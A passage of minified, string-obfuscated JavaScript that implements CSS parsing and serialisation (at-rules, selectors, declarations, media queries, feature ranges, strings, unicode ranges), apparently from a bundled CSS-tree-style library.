i,o,s=null,a=null;switch(this[n(2606)](re),i=this[n(861)](r+1),o=i[n(2357)](),this[n(2714)](),!1===this[n(2636)]&&this[n(3286)]!==xe&&this[n(3286)]!==pe&&(s=this[n(3497)]?this[n(1922)](this[n(1362)][n(1686)](this,i,e),Hi):Hi[n(2069)](this,this[n(3223)]),this[n(2714)]()),this[n(3286)]){case pe:this[n(2995)]();break;case xe:a=hasOwnProperty[n(2069)](this[n(721)],o)&&n(3777)==typeof this[n(721)][o][n(1914)]?this[n(721)][o][n(1914)][n(2069)](this,e):this[n(2713)](Fi[n(2069)](this))}return{type:n(1177),loc:this[n(2535)](r,this[n(2156)]),name:i,prelude:s,block:a}}function Xi(e){const n=t;this[n(1465)](re,"@"+e[n(3327)]),null!==e[n(1763)]&&this[n(594)](e[n(1763)]),e[n(1914)]?this[n(594)](e[n(1914)]):this[n(1465)](pe,";")}const Zi=t(1362),Ji=t(2719),Gi={children:[[]]};function Qi(e){const n=t;let r=null;return null!==e&&(e=e[n(2357)]()),this[n(2714)](),r=hasOwnProperty[n(2069)](this[n(721)],e)&&n(3777)==typeof this[n(721)][e][n(1763)]?this[n(721)][e][n(1763)][n(2069)](this):this[n(748)](this[n(454)][n(1362)]),this[n(2714)](),!0!==this[n(2636)]&&this[n(3286)]!==xe&&this[n(3286)]!==pe&&this[n(1029)](n(3453)),{type:n(1362),loc:this[n(2834)](r),children:r}}function Ki(e){this[t(2306)](e)}const $i=36,to=42,eo=61,no=94,ro=124,io=126;function oo(){const e=t;this[e(2636)]&&this[e(1029)](e(2413));const n=this[e(2156)];let r=!1;return this[e(1463)](to)?(r=!0,this[e(2995)]()):this[e(1463)](ro)||this[e(2606)](ee),this[e(1463)](ro)?this[e(1404)](this[e(2156)]+1)!==eo?(this[e(2995)](),this[e(2606)](ee)):r&&this[e(1029)](e(3150),this[e(2811)]):r&&this[e(1029)](e(2937)),{type:e(2234),loc:this[e(2535)](n,this[e(2156)]),name:this[e(861)](n)}}function so(){const e=t,n=this[e(2156)],r=this[e(1404)](n);return r!==eo&&r!==io&&r!==no&&r!==$i&&r!==to&&r!==ro&&this[e(1029)](e(885)),this[e(2995)](),r!==eo&&(this[e(1463)](eo)||this[e(1029)](e(2753)),this[e(2995)]()),this[e(861)](n)}const ao=t(3797),co={name:t(2234),matcher:[String,null],value:[t(2749),t(2234),null],flags:[String,null]};function lo(){const e=t,n=this[e(2156)];let r,i=null,o=null,s=null;return this[e(2606)](be),this[e(2714)](),r=oo[e(2069)](this),this[e(2714)](),this[e(3286)]!==we&&(this[e(3286)]!==ee&&(i=so[e(2069)](this),this[e(2714)](),o=this[e(3286)]===oe?this[e(2749)]():this[e(2234)](),this[e(2714)]()),this[e(3286)]===ee&&(s=this[e(2730)](ee),this[e(2714)]())),this[e(2606)](we),{type:e(3797),loc:this[e(2535)](n,this[e(2156)]),name:r,matcher:i,value:o,flags:s}}function uo(e){const n=t;this[n(1465)](ae,"["),this[n(594)](e[n(3327)]),null!==e[n(2149)]&&(this[n(1013)](e[n(2149)]),this[n(594)](e[n(3443)])),null!==e[n(2534)]&&this[n(1465)](ee,e[n(2534)]),this[n(1465)](ae,"]")}const ho=38;function mo(){return this[t(3470)](null,!0)}function fo(){const e=t;return this[e(1922)](this[e(2899)],mo)}function po(){const e=t;return this[e(3470)](this[e(931)],!0)}function go(){const e=t;if(this[e(3286)]===pe)return po[e(2069)](this,this[e(3223)]);const n=this[e(1922)](this[e(3336)],po);return this[e(3286)]===pe&&this[e(2995)](),n}const bo=t(2713),wo=t(1914),vo={children:[[t(1177),t(2899),t(3336)]]};function yo(e){const n=t,r=e?go:fo,i=this[n(2156)];let o=this[n(2993)]();this[n(2606)](xe);t:for(;!this[n(2636)];)switch(this[n(3286)]){case ke:break t;case de:case Ae:this[n(2995)]();break;case re:o[n(1138)](this[n(1922)](this[n(1177)][n(1686)](this,e),mo));break;default:e&&this[n(1463)](ho)?o[n(1138)](fo[n(2069)](this)):o[n(1138)](r[n(2069)](this))}return this[n(2636)]||this[n(2606)](ke),{type:n(2713),loc:this[n(2535)](i,this[n(2156)]),children:o}}function xo(e){const n=t;this[n(1465)](xe,"{"),this[n(2306)](e,(t=>{const e=n;e(3336)===t[e(1334)]&&this[e(1465)](pe,";")})),this[n(1465)](ke,"}")}const ko=t(3556),Ao={children:[[]]};function _o(e,n){const r=t,i=this[r(2156)];let o=null;return this[r(2606)](be),o=e[r(2069)](this,n),this[r(2636)]||this[r(2606)](we),{type:r(3556),loc:this[r(2535)](i,this[r(2156)]),children:o}}function So(e){const n=t;this[n(1465)](ae,"["),this[n(2306)](e),this[n(1465)](ae,"]")}const zo=t(934),Eo=[];function Mo(){const e=t,n=this[e(2156)];return this[e(2606)](me),{type:e(934),loc:this[e(2535)](n,this[e(2156)])}}function To(){const e=t;this[e(1465)](me,e(590))}const Ro=t(1181),Io=[];function No(){const e=t,n=this[e(2156)];return this[e(2606)](he),{type:e(1181),loc:this[e(2535)](n,this[e(2156)])}}function Co(){const e=t;this[e(1465)](he,e(749))}const Vo=46,Uo=t(1762),Lo={name:String};function Oo(){const e=t;return this[e(519)](Vo),{type:e(1762),loc:this[e(2535)](this[e(2156)]-1,this[e(2811)]),name:this[e(2730)](ee)}}function jo(e){const n=t;this[n(1465)](ae,"."),this[n(1465)](ee,e[n(3327)])}const Wo=43,Yo=47,Ho=62,Fo=126,Do=t(1350),Po={name:String};function Bo(){const e=t,n=this[e(2156)];let r;switch(this[e(3286)]){case de:r=" ";break;case ae:switch(this[e(1404)](this[e(2156)])){case Ho:case Wo:case Fo:this[e(2995)]();break;case Yo:this[e(2995)](),this[e(3570)](e(884)),this[e(519)](Yo);break;default:this[e(1029)](e(1430))}r=this[e(861)](n)}return{type:e(1350),loc:this[e(2535)](n,this[e(2156)]),name:r}}function qo(e){const n=t;this[n(1013)](e[n(3327)])}const Xo=42,Zo=47,Jo=t(3081),Go={value:String};function Qo(){const e=t,n=this[e(2156)];let r=this[e(2811)];return this[e(2606)](Ae),r-n+2>=2&&this[e(1404)](r-2)===Xo&&this[e(1404)](r-1)===Zo&&(r-=2),{type:e(3081),loc:this[e(2535)](n,this[e(2156)]),value:this[e(2469)](n+2,r)}}function Ko(e){const n=t;this[n(1465)](Ae,"/*"+e[n(3443)]+"*/")}const $o=new Set([fe,ye,te]),ts=t(2882),es={kind:String,children:[[t(2234),t(3105),t(3520),t(3471),t(3114)]]};function ns(e){const n=t;return this[n(2431)](1)===ee&&$o[n(1731)](this[n(2431)](2))?this[n(3105)](e):this[n(3471)](e)}const rs={media:ns,container:ns,supports(){return this[t(3114)]()}};function is(e=t(755)){const n=t,r=this[n(2993)]();t:for(;!this[n(2636)];)switch(this[n(3286)]){case Ae:case de:this[n(2995)]();continue;case ee:r[n(1138)](this[n(2234)]());break;case ve:{let t=this[n(1922)]((()=>rs[e][n(2069)](this,e)),(()=>null));t||(t=this[n(1922)]((()=>{const t=n;this[t(2606)](ve);const r=this[t(2882)](e);return this[t(2606)](ye),r}),(()=>this[n(1284)](e)))),r[n(1138)](t);break}case ne:{let t=this[n(1922)]((()=>this[n(3520)](e)),(()=>null));t||(t=this[n(1284)](e)),r[n(1138)](t);break}default:break t}return r[n(1043)]&&this[n(1029)](n(1771)),{type:n(2882),loc:this[n(2834)](r),kind:e,children:r}}function os(e){const n=t;e[n(2306)][n(1132)]((t=>{const e=n;e(2882)===t[e(1334)]?(this[e(1465)](ve,"("),this[e(594)](t),this[e(1465)](ye,")")):this[e(594)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(3470)](this[e(826)],!0)}function fs(){const e=t;return this[e(3470)](this[e(826)],!1)}function ps(){const e=t,n=this[e(3223)],r=this[e(2990)]();return e(3470)!==r[e(1334)]&&!1===this[e(2636)]&&this[e(3286)]!==pe&&!1===this[e(1463)](ss)&&!1===this[e(2311)](n)&&this[e(1029)](),r}const gs=t(3336),bs=t(1290),ws={important:[Boolean,String],property:String,value:[t(2990),t(3470)]};function vs(){const e=t,n=this[e(2156)],r=this[e(3223)],i=xs[e(2069)](this),o=Xn(i),s=o?this[e(993)]:this[e(1681)],a=o?fs:ms;let c,l=!1;this[e(2714)](),this[e(2606)](fe);const u=this[e(3223)];if(o||this[e(2714)](),c=s?this[e(1922)](ps,a):a[e(2069)](this,this[e(3223)]),o&&e(2990)===c[e(1334)]&&c[e(2306)][e(1043)])for(let t=u-this[e(3223)];t<=0;t++)if(this[e(1551)](t)===de){c[e(2306)][e(831)]({type:e(1050),loc:null,value:" "});break}return this[e(1463)](ss)&&(l=ks[e(2069)](this),this[e(2714)]()),!1===this[e(2636)]&&this[e(3286)]!==pe&&!1===this[e(2311)](r)&&this[e(1029)](),{type:e(3336),loc:this[e(2535)](n,this[e(2156)]),important:l,property:i,value:c}}function ys(e){const n=t;this[n(1465)](ee,e[n(2744)]),this[n(1465)](fe,":"),this[n(594)](e[n(3443)]),e[n(3087)]&&(this[n(1465)](ae,"!"),this[n(1465)](ee,!0===e[n(3087)]?n(3087):e[n(3087)]))}function xs(){const e=t,n=this[e(2156)];if(this[e(3286)]===ae)switch(this[e(1404)](this[e(2156)])){case us:case cs:case ds:case as:case ls:this[e(2995)]();break;case hs:this[e(2995)](),this[e(1463)](hs)&&this[e(2995)]()}return this[e(3286)]===ie?this[e(2606)](ie):this[e(2606)](ee),this[e(861)](n)}function ks(){const e=t;this[e(2606)](ae),this[e(2714)]();const n=this[e(2730)](ee);return e(3087)===n||n}const As=38;function _s(){const e=t;return this[e(3470)](this[e(931)],!0)}const Ss=t(2359),zs={children:[[t(3336),t(1177),t(2899)]]};function Es(){const e=t,n=this[e(2993)]();for(;!this[e(2636)];)switch(this[e(3286)]){case de:case Ae:case pe:this[e(2995)]();break;case re:n[e(1138)](this[e(1922)](this[e(1177)][e(1686)](this,!0),_s));break;default:this[e(1463)](As)?n[e(1138)](this[e(1922)](this[e(2899)],_s)):n[e(1138)](this[e(1922)](this[e(3336)],_s))}return{type:e(2359),loc:this[e(2834)](n),children:n}}function Ms(e){const n=t;this[n(2306)](e,(t=>{const e=n;e(3336)===t[e(1334)]&&this[e(1465)](pe,";")}))}const Ts=t(3e3),Rs={value:String,unit:String};function Is(){const e=t,n=this[e(2156)],r=this[e(2440)](ue);return{type:e(3e3),loc:this[e(2535)](n,this[e(2156)]),value:r,unit:this[e(2469)](n+r[e(1412)],this[e(2156)])}}function Ns(e){const n=t;this[n(1465)](ue,e[n(3443)]+e[n(446)])}const Cs=47,Vs=t(3105),Us={kind:String,name:String,value:[t(2234),t(3542),t(3e3),t(737),t(1448),null]};function Ls(e){const n=t,r=this[n(2156)];let i,o=null;if(this[n(2606)](ve),this[n(2714)](),i=this[n(2730)](ee),this[n(2714)](),this[n(3286)]!==ye){switch(this[n(2606)](fe),this[n(2714)](),this[n(3286)]){case ce:o=this[n(1724)](1)===ae?this[n(737)]():this[n(3542)]();break;case ue:o=this[n(3e3)]();break;case ee:o=this[n(2234)]();break;case ne:o=this[n(1922)]((()=>{const t=n,e=this[t(1448)](this[t(748)],this[t(454)][t(2990)]);return this[t(2714)](),this[t(1463)](Cs)&&this[t(1029)](),e}),(()=>this[n(737)]()));break;default:this[n(1029)](n(3199))}this[n(2714)]()}return this[n(2636)]||this[n(2606)](ye),{type:n(3105),loc:this[n(2535)](r,this[n(2156)]),kind:e,name:i,value:o}}function Os(e){const n=t;this[n(1465)](ve,"("),this[n(1465)](ee,e[n(3327)]),null!==e[n(3443)]&&(this[n(1465)](fe,":"),this[n(594)](e[n(3443)])),this[n(1465)](ye,")")}const js=t(3520),Ws={kind:String,feature:String,value:[t(3336),t(3023)]};function Ys(e,n){const r=t,i=(this[r(2582)][e]||{})[n];return r(3777)!=typeof i&&this[r(1029)](r(3674)+n+"()"),i}function Hs(e=t(1641)){const n=t,r=this[n(2156)],i=this[n(2501)](),o=Ys[n(2069)](this,e,i[n(2357)]());this[n(2714)]();const s=this[n(1922)]((()=>{const t=n,e=this[t(3223)],r=o[t(2069)](this);return!1===this[t(2636)]&&!1===this[t(2311)](e)&&this[t(1029)](),r}),(()=>this[n(3470)](null,!1)));return this[n(2636)]||this[n(2606)](ye),{type:n(3520),loc:this[n(2535)](r,this[n(2156)]),kind:e,feature:i,value:s}}function Fs(e){const n=t;this[n(1465)](ne,e[n(3270)]+"("),this[n(594)](e[n(3443)]),this[n(1465)](ye,")")}const Ds=47,Ps=60,Bs=61,qs=62,Xs=t(3471),Zs={kind:String,left:[t(2234),t(3542),t(3e3),t(737),t(1448)],leftComparison:String,middle:[t(2234),t(3542),t(3e3),t(737),t(1448)],rightComparison:[String,null],right:[t(2234),t(3542),t(3e3),t(737),t(1448),null]};function Js(){const e=t;switch(this[e(2714)](),this[e(3286)]){case ce:return this[e(1463)](Ds,this[e(3053)](1))?this[e(737)]():this[e(3542)]();case ue:return this[e(3e3)]();case ee:return this[e(2234)]();case ne:return this[e(1922)]((()=>{const t=e,n=this[t(1448)](this[t(748)],this[t(454)][t(2990)]);return this[t(2714)](),this[t(1463)](Ds)&&this[t(1029)](),n}),(()=>this[e(737)]()));default:this[e(1029)](e(3199))}}function Gs(e){const n=t;if(this[n(2714)](),this[n(1463)](Ps)||this[n(1463)](qs)){const t=this[n(797)][this[n(2156)]];return this[n(2995)](),this[n(1463)](Bs)?(this[n(2995)](),t+"="):t}if(this[n(1463)](Bs))return"=";this[n(1029)](n(1931)+(e?n(1008):"")+n(1091))}function Qs(e=t(1641)){const n=t,r=this[n(2156)];this[n(2714)](),this[n(2606)](ve);const i=Js[n(2069)](this),o=Gs[n(2069)](this,n(2234)===i[n(1334)]),s=Js[n(2069)](this);let a=null,c=null;return this[n(1724)](0)!==ye&&(a=Gs[n(2069)](this),c=Js[n(2069)](this)),this[n(2714)](),this[n(2606)](ye),{type:n(3471),loc:this[n(2535)](r,this[n(2156)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(1465)](ve,"("),this[n(594)](e[n(2384)]),this[n(1013)](e[n(989)]),this[n(594)](e[n(3689)]),e[n(873)]&&(this[n(1013)](e[n(3096)]),this[n(594)](e[n(873)])),this[n(1465)](ye,")")}const $s=t(1448),ta=t(3777),ea={name:String,children:[[]]};function na(e,n){const r=t,i=this[r(2156)],o=this[r(2501)](),s=o[r(2357)]();let a;return a=n[r(1247)](s)?n[s][r(2069)](this,n):e[r(2069)](this,n),this[r(2636)]||this[r(2606)](ye),{type:r(1448),loc:this[r(2535)](i,this[r(2156)]),name:o,children:a}}function ra(e){const n=t;this[n(1465)](ne,e[n(3327)]+"("),this[n(2306)](e),this[n(1465)](ye,")")}const ia=t(1284),oa={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(2156)];let i=null;this[n(3286)]===ne?i=this[n(2501)]():this[n(2606)](ve);const o=this[n(1922)]((()=>{const t=n,e=this[t(3223)],r=this[t(748)](this[t(454)][t(2990)]);return!1===this[t(2636)]&&!1===this[t(2311)](e)&&this[t(1029)](),r}),(()=>this[n(1017)](this[n(3470)](null,!1))));return this[n(2636)]||this[n(2606)](ye),{type:n(1284),loc:this[n(2535)](r,this[n(2156)]),kind:e,function:i,children:o}}function aa(e){const n=t;e[n(3777)]?this[n(1465)](ne,e[n(3777)]+"("):this[n(1465)](ve,"("),this[n(2306)](e),this[n(1465)](ye,")")}const ca=t(509),la=t(702),ua={value:String};function da(){const e=t,n=this[e(2156)];return this[e(2606)](ie),{type:e(702),loc:this[e(2535)](n,this[e(2156)]),value:this[e(861)](n+1)}}function ha(e){const n=t;this[n(1465)](ie,"#"+e[n(3443)])}const ma=t(2234),fa={name:String};function pa(){const e=t;return{type:e(2234),loc:this[e(2535)](this[e(2156)],this[e(2811)]),name:this[e(2730)](ee)}}function ga(e){const n=t;this[n(1465)](ee,e[n(3327)])}const ba=t(1625),wa={name:String};function va(){const e=t,n=this[e(2156)];return this[e(2606)](ie),{type:e(1625),loc:this[e(2535)](n,this[e(2156)]),name:this[e(861)](n+1)}}function ya(e){const n=t;this[n(1465)](ae,"#"+e[n(3327)])}const xa=46,ka=t(1874),Aa={name:String};function _a(){const e=t;let n=this[e(2156)],r=this[e(2730)](ee);for(;this[e(1463)](xa);)this[e(2606)](ae),r+="."+this[e(2730)](ee);return{type:e(1874),loc:this[e(2535)](n,this[e(2156)]),name:r}}function Sa(e){const n=t;this[n(1013)](e[n(3327)])}const za=t(2180),Ea={children:[[t(1874)]]};function Ma(){const e=t,n=this[e(2993)]();for(this[e(2714)]();!this[e(2636)]&&(n[e(1138)](this[e(1874)]()),this[e(2431)](0)===ge);)this[e(2714)](),this[e(2995)](),this[e(2714)]();return{type:e(2180),loc:this[e(2834)](n),children:n}}function Ta(e){const n=t;this[n(2306)](e,(()=>this[n(1465)](ge,",")))}const Ra=t(2266),Ia={modifier:[String,null],mediaType:[String,null],condition:[t(2882),null]};function Na(){const e=t,n=this[e(2156)];let r=null,i=null,o=null;if(this[e(2714)](),this[e(3286)]===ee&&this[e(2431)](1)!==ve){const t=this[e(2730)](ee),n=t[e(2357)]();switch(e(584)===n||e(1710)===n?(this[e(2714)](),r=n,i=this[e(2730)](ee)):i=t,this[e(2431)](0)){case ee:this[e(2714)](),this[e(3570)](e(2454)),o=this[e(2882)](e(755));break;case xe:case pe:case ge:case te:break;default:this[e(1029)](e(1999))}}else switch(this[e(3286)]){case ee:case ve:case ne:o=this[e(2882)](e(755));break;case xe:case pe:case te:break;default:this[e(1029)](e(1999))}return{type:e(2266),loc:this[e(2535)](n,this[e(2156)]),modifier:r,mediaType:i,condition:o}}function Ca(e){const n=t;e[n(2705)]?(e[n(3347)]&&this[n(1465)](ee,e[n(3347)]),this[n(1465)](ee,e[n(2705)]),e[n(3207)]&&(this[n(1465)](ee,n(2454)),this[n(594)](e[n(3207)]))):e[n(3207)]&&this[n(594)](e[n(3207)])}const Va=t(2392),Ua={children:[[t(2266)]]};function La(){const e=t,n=this[e(2993)]();for(this[e(2714)]();!this[e(2636)]&&(n[e(1138)](this[e(2266)]()),this[e(3286)]===ge);)this[e(2995)]();return{type:e(2392),loc:this[e(2834)](n),children:n}}function Oa(e){const n=t;this[n(2306)](e,(()=>this[n(1465)](ge,",")))}const ja=38,Wa=t(551),Ya={};function Ha(){const e=t,n=this[e(2156)];return this[e(519)](ja),{type:e(551),loc:this[e(2535)](n,this[e(2156)])}}function Fa(){this[t(1465)](ae,"&")}const Da=t(1021),Pa={nth:[t(3587),t(2234)],selector:[t(2678),null]};function Ba(){const e=t;this[e(2714)]();const n=this[e(2156)];let r,i=n,o=null;return r=this[e(2701)](0,e(2609))||this[e(2701)](0,e(2221))?this[e(2234)]():this[e(3587)](),i=this[e(2156)],this[e(2714)](),this[e(2701)](0,"of")&&(this[e(2995)](),o=this[e(2678)](),i=this[e(2156)]),{type:e(1021),loc:this[e(2535)](n,i),nth:r,selector:o}}function qa(e){const n=t;this[n(594)](e[n(2973)]),null!==e[n(3138)]&&(this[n(1465)](ee,"of"),this[n(594)](e[n(3138)]))}const Xa=t(3542),Za={value:String};function Ja(){const e=t;return{type:e(3542),loc:this[e(2535)](this[e(2156)],this[e(2811)]),value:this[e(2730)](ce)}}function Ga(e){const n=t;this[n(1465)](ce,e[n(3443)])}const Qa=t(3187),Ka={value:String};function $a(){const e=t,n=this[e(2156)];return this[e(2995)](),{type:e(3187),loc:this[e(2535)](n,this[e(2156)]),value:this[e(861)](n)}}function tc(e){const n=t;this[n(1013)](e[n(3443)])}const ec=t(2174),nc={children:[[]]};function rc(e,n){const r=t,i=this[r(2156)];let o=null;return this[r(2606)](ve),o=e[r(2069)](this,n),this[r(2636)]||this[r(2606)](ye),{type:r(2174),loc:this[r(2535)](i,this[r(2156)]),children:o}}function ic(e){const n=t;this[n(1465)](ve,"("),this[n(2306)](e),this[n(1465)](ye,")")}const oc=t(3190),sc={value:String};function ac(){const e=t;return{type:e(3190),loc:this[e(2535)](this[e(2156)],this[e(2811)]),value:this[e(2440)](le)}}function cc(e){const n=t;this[n(1465)](le,e[n(3443)]+"%")}const lc=t(2715),uc=t(3777),dc={name:String,children:[[t(3470)],null]};function hc(){const e=t,n=this[e(2156)];let r,i,o=null;return this[e(2606)](fe),this[e(3286)]===ne?(r=this[e(2501)](),i=r[e(2357)](),this[e(1724)](0)==ye?o=this[e(2993)]():hasOwnProperty[e(2069)](this[e(3010)],i)?(this[e(2714)](),o=this[e(3010)][i][e(2069)](this),this[e(2714)]()):(o=this[e(2993)](),o[e(1138)](this[e(3470)](null,!1))),this[e(2606)](ye)):r=this[e(2730)](ee),{type:e(2715),loc:this[e(2535)](n,this[e(2156)]),name:r,children:o}}function mc(e){const n=t;this[n(1465)](fe,":"),null===e[n(2306)]?this[n(1465)](ee,e[n(3327)]):(this[n(1465)](ne,e[n(3327)]+"("),this[n(2306)](e),this[n(1465)](ye,")"))}const fc=t(1530),pc=t(3777),gc={name:String,children:[[t(3470)],null]};function bc(){const e=t,n=this[e(2156)];let r,i,o=null;return this[e(2606)](fe),this[e(2606)](fe),this[e(3286)]===ne?(r=this[e(2501)](),i=r[e(2357)](),this[e(1724)](0)==ye?o=this[e(2993)]():hasOwnProperty[e(2069)](this[e(3010)],i)?(this[e(2714)](),o=this[e(3010)][i][e(2069)](this),this[e(2714)]()):(o=this[e(2993)](),o[e(1138)](this[e(3470)](null,!1))),this[e(2606)](ye)):r=this[e(2730)](ee),{type:e(1530),loc:this[e(2535)](n,this[e(2156)]),name:r,children:o}}function wc(e){const n=t;this[n(1465)](fe,":"),this[n(1465)](fe,":"),null===e[n(2306)]?this[n(1465)](ee,e[n(3327)]):(this[n(1465)](ne,e[n(3327)]+"("),this[n(2306)](e),this[n(1465)](ye,")"))}const vc=47;function yc(){const e=t;switch(this[e(2714)](),this[e(3286)]){case ce:return this[e(3542)]();case ne:return this[e(1448)](this[e(748)],this[e(454)][e(2990)]);default:this[e(1029)](e(3589))}}const xc=t(737),kc={left:[t(3542),t(1448)],right:[t(3542),t(1448),null]};function Ac(){const e=t,n=this[e(2156)],r=yc[e(2069)](this);let i=null;return this[e(2714)](),this[e(1463)](vc)&&(this[e(519)](vc),i=yc[e(2069)](this)),{type:e(737),loc:this[e(2535)](n,this[e(2156)]),left:r,right:i}}function _c(e){const n=t;this[n(594)](e[n(2384)]),this[n(1465)](ae,"/"),e[n(873)]?this[n(594)](e[n(873)]):this[n(594)](ce,1)}function Sc(){const e=t;return this[e(3223)]>0&&this[e(1551)](-1)===de?this[e(3223)]>1?this[e(3343)](this[e(3223)]-1):this[e(1939)]:this[e(2156)]}const zc=t(3470),Ec={value:String};function Mc(e,n){const r=t,i=this[r(3343)](this[r(3223)]);let o;return this[r(1777)](this[r(3223)],e||this[r(566)]),o=n&&this[r(2156)]>i?Sc[r(2069)](this):this[r(2156)],{type:r(3470),loc:this[r(2535)](i,o),value:this[r(2469)](i,o)}}function Tc(e){const n=t;this[n(1013)](e[n(3443)])}function Rc(){const e=t;return this[e(3470)](this[e(762)],!0)}function Ic(){const e=t,n=this[e(2678)]();return e(3470)!==n[e(1334)]&&!1===this[e(2636)]&&this[e(3286)]!==xe&&this[e(1029)](),n}const Nc=t(2899),Cc=t(3769),Vc={prelude:[t(2678),t(3470)],block:[t(2713)]};function Uc(){const e=t,n=this[e(3223)],r=this[e(2156)];let i,o;return i=this[e(2373)]?this[e(1922)](Ic,Rc):Rc[e(2069)](this,n),o=this[e(2713)](!0),{type:e(2899),loc:this[e(2535)](r,this[e(2156)]),prelude:i,block:o}}function Lc(e){const n=t;this[n(594)](e[n(1763)]),this[n(594)](e[n(1914)])}const Oc=t(443),jc={root:[t(2678),t(3470),null],limit:[t(2678),t(3470),null]};function Wc(){const e=t;let n=null,r=null;this[e(2714)]();const i=this[e(2156)];return this[e(3286)]===ve&&(this[e(2995)](),this[e(2714)](),n=this[e(1922)](this[e(2678)],(()=>this[e(3470)](!1,!0))),this[e(2714)](),this[e(2606)](ye)),this[e(1724)](0)===ee&&(this[e(2714)](),this[e(3570)]("to"),this[e(2714)](),this[e(2606)](ve),this[e(2714)](),r=this[e(1922)](this[e(2678)],(()=>this[e(3470)](!1,!0))),this[e(2714)](),this[e(2606)](ye)),{type:e(443),loc:this[e(2535)](i,this[e(2156)]),root:n,limit:r}}function Yc(e){const n=t;e[n(518)]&&(this[n(1465)](ve,"("),this[n(594)](e[n(518)]),this[n(1465)](ye,")")),e[n(3605)]&&(this[n(1465)](ee,"to"),this[n(1465)](ve,"("),this[n(594)](e[n(3605)]),this[n(1465)](ye,")"))}const Hc=t(3023),Fc={children:[[t(595),t(1625),t(1762),t(3797),t(2715),t(1530),t(1350)]]};function Dc(){const e=t,n=this[e(748)](this[e(454)][e(3023)]);return null===this[e(2400)](n)&&this[e(1029)](e(1736)),{type:e(3023),loc:this[e(2834)](n),children:n}}function Pc(e){this[t(2306)](e)}const Bc=t(2678),qc=t(3138),Xc={children:[[t(3023),t(3470)]]};function Zc(){const e=t,n=this[e(2993)]();for(;!this[e(2636)]&&(n[e(1138)](this[e(3023)]()),this[e(3286)]===ge);)this[e(2995)]();return{type:e(2678),loc:this[e(2834)](n),children:n}}function Jc(e){const n=t;this[n(2306)](e,(()=>this[n(1465)](ge,",")))}const Gc=92,Qc=34,Kc=39;function $c(e){const n=t,r=e[n(1412)],i=e[n(1404)](0),o=i===Qc||i===Kc?1:0,s=1===o&&r>1&&e[n(1404)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1404)](t);if(i===Gc){if(t===s){t!==r-1&&(a=e[n(2191)](t+1));break}if(i=e[n(1404)](++t),Ce(Gc,i)){const r=t-1,i=qe(e,r);t=i-1,a+=Ge(e[n(2469)](r+1,i))}else 13===i&&10===e[n(1404)](t+1)&&t++}else a+=e[t]}return a}const tl=t(2749),el={value:String};function nl(){const e=t;return{type:e(2749),loc:this[e(2535)](this[e(2156)],this[e(2811)]),value:$c(this[e(2730)](oe))}}function rl(e){const n=t;this[n(1465)](oe,function(t){const e=n,r=Qc;let i="",o=!1;for(let n=0;n<t[e(1412)];n++){const s=t[e(1404)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2677)](16),o=!0):s===r||s===Gc?(i+="\\"+t[e(1781)](n),o=!1):(o&&(ze(s)||Ne(s))&&(i+=" "),i+=t[e(1781)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3443)]))}const il=33;function ol(){return this[t(3470)](null,!1)}const sl=t(833),al=t(3352),cl={children:[[t(3081),t(1181),t(934),t(1177),t(2899),t(3470)]]};function ll(){const e=t,n=this[e(2156)],r=this[e(2993)]();let i;for(;!this[e(2636)];){switch(this[e(3286)]){case de:this[e(2995)]();continue;case Ae:if(this[e(1404)](this[e(2156)]+2)!==il){this[e(2995)]();continue}i=this[e(3081)]();break;case he:i=this[e(1181)]();break;case me:i=this[e(934)]();break;case re:i=this[e(1922)](this[e(1177)],ol);break;default:i=this[e(1922)](this[e(2899)],ol)}r[e(1138)](i)}return{type:e(833),loc:this[e(2535)](n,this[e(2156)]),children:r}}function ul(e){this[t(2306)](e)}const dl=t(3114),hl={declaration:t(3336)};function ml(){const e=t,n=this[e(2156)];this[e(2606)](ve),this[e(2714)]();const r=this[e(3336)]();return this[e(2636)]||this[e(2606)](ye),{type:e(3114),loc:this[e(2535)](n,this[e(2156)]),declaration:r}}function fl(e){const n=t;this[n(1465)](ve,"("),this[n(594)](e[n(1290)]),this[n(1465)](ye,")")}const pl=42,gl=124;function bl(){const e=t;this[e(3286)]!==ee&&!1===this[e(1463)](pl)&&this[e(1029)](e(1884)),this[e(2995)]()}const wl=t(595),vl={name:String};function yl(){const e=t,n=this[e(2156)];return this[e(1463)](gl)?(this[e(2995)](),bl[e(2069)](this)):(bl[e(2069)](this),this[e(1463)](gl)&&(this[e(2995)](),bl[e(2069)](this))),{type:e(595),loc:this[e(2535)](n,this[e(2156)]),name:this[e(861)](n)}}function xl(e){const n=t;this[n(1013)](e[n(3327)])}const kl=43,Al=45,_l=63;function Sl(e,n){const r=t;let i=0;for(let t=this[r(2156)]+e;t<this[r(2811)];t++){const o=this[r(1404)](t);if(o===Al&&n&&0!==i)return Sl[r(2069)](this,e+i+1,!1),-1;ze(o)||this[r(1029)](n&&0!==i?r(3231)+(i<6?r(3529):"")+r(1633):r(i<6?3058:3720),t),++i>6&&this[r(1029)](r(2889),t)}return this[r(2995)](),i}function zl(e){const n=t;let r=0;for(;this[n(1463)](_l);)++r>e&&this[n(1029)](n(1523)),this[n(2995)]()}function El(e){const n=t;this[n(1404)](this[n(2156)])!==e&&this[n(1029)](n(e===kl?2335:3231)+n(1633))}function Ml(){const e=t;let n=0;switch(this[e(3286)]){case ce:if(n=Sl[e(2069)](this,1,!0),this[e(1463)](_l)){zl[e(2069)](this,6-n);break}if(this[e(3286)]===ue||this[e(3286)]===ce){El[e(2069)](this,Al),Sl[e(2069)](this,1,!1);break}break;case ue:n=Sl[e(2069)](this,1,!0),n>0&&zl[e(2069)](this,6-n);break;default:if(this[e(519)](kl),this[e(3286)]===ee){n=Sl[e(2069)](this,0,!0),n>0&&zl[e(2069)](this,6-n);break}if(this[e(1463)](_l)){this[e(2995)](),zl[e(2069)](this,5);break}this[e(1029)](e(3332))}}const Tl=t(2054),Rl={value:String};function Il(){const e=t,n=this[e(2156)];return this[e(3570)]("u"),Ml[e(2069)](this),{type:e(2054),loc:this[e(2535)](n,this[e(2156)]),value:this[e(861)](n)}}function Nl(e){const n=t;this[n(1013)](e[n(3443)])}const Cl=32,Vl=92,Ul=34,Ll=39,Ol=40,jl=41,Wl=t(3737),Yl={value:String};function Hl(){const e=t,n=this[e(2156)];let 